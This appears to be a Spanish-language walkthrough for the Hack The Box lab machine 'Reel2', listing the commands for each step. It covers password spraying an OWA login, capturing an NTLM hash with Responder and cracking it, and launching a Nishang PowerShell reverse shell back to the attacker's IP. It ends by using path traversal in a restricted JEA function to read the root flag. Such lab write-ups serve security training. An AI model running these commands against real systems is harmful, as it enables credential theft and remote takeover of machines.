Reel2
HTB Windows
nmap -A -p- -oA reel2 10.10.10.210 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA reel2 10.10.10.210
nmap -sU -O -p- -oA reel2-udp 10.10.10.210
ping -c 1 10.10.10.210
nmap -p- --open -T5 -v -n 10.10.10.210
echo "10.10.10.210 reel2.htb" | sudo tee -a /etc/hosts
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.210 -oG allPorts

extractPorts allPorts

nmap -sCV -p80,443,5985,6001,6002,6004,6005,6006,6007,6008,6010,6011,6019,6116,8080 10.10.10.210 -oN targeted
bc targeted -l rb

whatweb http://10.10.10.210:8080
nmap --script http-enum -p80,443,8080 10.10.10.210 -oN webScan

Nos dirigimos a http://10.10.10.210:8080

Llenamos el formulario con la informacion adecuada.

Vamos a seguir al usuario Sven
Al darle click a sven lo podemos seguir en su pagina.
Despues nos dirigimos a la pagina de mensajes.



Queremos agarrar todos los usuarios
curl -s -X GET 'http://10.10.10.210:8080/search?q=' | grep "user_follow_box_a" | awk '{print $4 " " $6}' FS=">" | sed 's/<br @//' | sed 's<\/span//' > users

python /opt/SprayingToolkit/spindrift.py users --format "{f}.{last}" > users_dictionary.txt
python /opt/SprayingToolkit/spindrift.py users --format "{f}.{last}" >> users_dictionary.txt

wfuzz -c --hc=404,403 -t 200 -w /usr/share/SecLists/Discovery/Web-Content/IIS.fuzz.txt https://10.10.10.210/FUZZ
Nos dirigimos a https://10.10.10.210/owa
python /opt/SprayingToolkit/atomizer.py owa 10.10.10.210 'Summer2020' users_dictionary.txt

Las credenciales serian HTB\s.svensson:Summer2020
Esta en sueco.
Le damos click a este boton
Ponemos el siguiente mensaje

Deberias de poner tu ip y darle click donde dice Skicka
responder -I tun0


john --wordlist=/usr/share/wordlists/rockyou.txt hash

evil-winrm -i 10.10.10.210 -u k.svensson -p kittycat1
pwsh

$pass = ConvertTo-SecureString 'kittycat1' -asplaintext -force
$cred = New-Object System.Management.Automation.PSCredential('htb\k.svensson', $pass)
Enter-PSSession -Computer 10.10.10.210 -credential $cred -Authentication Negotiate

&{cat ../Desktop/user.txt}


&{ls ../Documents/}
python3 -m http.server 80


cp /usr/share/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1 .
vim Invoke-PowerShellTcpOneLine.ps1


Cambiar la ip en System.Net.Sockets.TCPClient(“10.10.14.9”,443) de este archivo
cat Invoke-PowerShellTcpOneLine.ps1 | tr -d '\n' | tconv -t utf-16le | base64 -w 0; echo

&{Powershell -e ...}
rlwrap nc -nlvp 443
whoami /priv
[Environment]::Is64BitOperatingSystem
cd Documents

type jea_test_account.psrc | select-string -NotMatch '^#'
type 000003.log | Format-Hex


$pass = ConvertTo-SecureString 'Ab!Q@vcg^%@#1' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('htb\jea_test_account', $pass)
Enter-PSSession -Computer 10.10.10.210 -credential $cred -Authentication Negotiate -ConfigurationName jea_test_account

Check-File C:\ProgramData\..\Users\Administrator\Desktop\root.txt